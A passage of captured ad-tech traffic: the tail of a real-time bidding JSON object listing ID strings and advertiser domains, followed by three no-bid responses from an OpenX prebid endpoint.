qccoh59","vqqwz0z3","w15c67ad","w5et7cv9","w82ynfkl","wFBPTWkXhX8","wgs30pcg","wix9gxm5","wt0wmo2s","wt2980wmo2s","wu5qr81l","wxfnrapl","x0lqqmvd","x22981s451d","x3nl5llg","x420t9me","x4jo7a5v","x59pvthe","x9yz5t0i","xafmw0z6","xdaezn6y","xe2987etvhg","xe7etvhg","xha9gvui","xm7xmowz","xswz6rio","xtxa8s2d","xwhet1qh","xx9kuv4a","y51tr986","y52981tr986","ygmhp6c6","yl0m4qvg","yl9likui","yq5t5meg","yxvw3how","yy10h45c","z68m148x","z8298p3j18i","z8hcebyi","z8p3j18i","zfexqyi5","zi298bvsmsx","zibvsmsx","ziox91q0","zvdz58bk","zxl8as7s","7979132","7979135"],"pmp":[],"adomains":["1md.org","a4g.com","about.bugmd.com","acelauncher.com","adameve.com","adelion.com","adp3.net","advenuedsp.com","aibidauction.com","aibidsrv.com","akusoli.com","allofmpls.org","arkeero.net","ato.mx","avazutracking.net","avid-ad-server.com","avid-adserver.com","avidadserver.com","aztracking.net","bc-sys.com","bcc-ads.com","bidderrtb.com","bidscube.com","bizzclick.com","bkserving.com","bksn.se","brightmountainads.com","bucksense.io","bugmd.com","ca.iqos.com","capitaloneshopping.com","cdn.dsptr.com","clarifion.com","clean.peebuster.com","cotosen.com","cs.money","cwkuki.com","dallasnews.com","dcntr-ads.com","decenterads.com","derila-ergo.com","dhgate.com","dhs.gov","digitaladsystems.com","displate.com","doyour.bid","dspbox.io","envisionx.co","ezmob.com","fla-keys.com","fmlabsonline.com","g123.jp","g2trk.com","gadgetslaboratory.com","gadmobe.com","getbugmd.com","goodtoknowthis.com","gov.il","grosvenorcasinos.com","guard.io","hero-wars.com","holts.com","howto5.io","http://bookstofilm.com/","http://countingmypennies.com/","http://fabpop.net/","http://folkaly.com/","http://gameswaka.com/","http://gowdr.com/","http://gratefulfinance.com/","http://outliermodel.com/","http://profitor.com/","http://tenfactorialrocks.com/","http://vovviral.com/","https://instantbuzz.net/","https://www.royalcaribbean.com/","ice.gov","imprdom.com","justanswer.com","liverrenew.com","longhornsnuff.com","lovehoney.com","lowerjointpain.com","lymphsystemsupport.com","meccabingo.com","media-servers.net","medimops.de","miniretornaveis.com","mobuppsrtb.com","motionspots.com","mygrizzly.com","myiq.com","myrocky.ca","national-lottery.co.uk","nbliver360.com","ndc.ajillionmax.com","nibblr-ai.com","niutux.com","nordicspirit.co.uk","notify.nuviad.com","notify.oxonux.com","own-imp.vrtzads.com","paperela.com","paradisestays.site","parasiterelief.com","peta.org","pfm.ninja","photoshelter.com","pixel.metanetwork.mobi","pixel.valo.ai","plannedparenthood.org","plf1.net","plt7.com","pltfrm.click","printwithwave.co","privacymodeweb.com","rangeusa.com","readywind.com","reklambids.com","ri.psdwc.com","royalcaribbean.com","royalcaribbean.com.au","rtb-adeclipse.io","rtb-direct.com","rtb.adx1.com","rtb.kds.media","rtb.reklambid.com","rtb.reklamdsp.com","rtb.rklmstr.com","rtbadtrading.com","rtbsbengine.com","rtbtradein.com","saba.com.mx","safevirus.info","securevid.co","seedtag.com","servedby.revive-adserver.net","shift.com","simple.life","smrt-view.com","swissklip.com","taboola.com","tel-aviv.gov.il","temu.com","theoceanac.com","track-bid.com","trackingintegral.com","trading-rtbg.com","trkbid.com","truthfinder.com","unoadsrv.com","usconcealedcarry.com","uuidksinc.net","vabilitytech.com","vashoot.com","vegogarden.com","viewtemplates.com","votervoice.net","vuse.com","waardex.com","wapstart.ru","wayvia.com","wdc.go2trk.com","weareplannedparenthood.org","webtradingspot.com","www.royalcaribbean.com","xapads.com","xiaflex.com","yourchamilia.com"]}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -220
content:
{"id":"6769c1ac-31b0-4ce6-9e7e-bf7570a134fd","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -220
content:
{"id":"13e0c6ae-e431-406c-ab7f-78a2f9311f2f","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -220
content:
{"id":"89ef70c6-3ede-48dc-b2a8-ff709defbdee","nbr":0}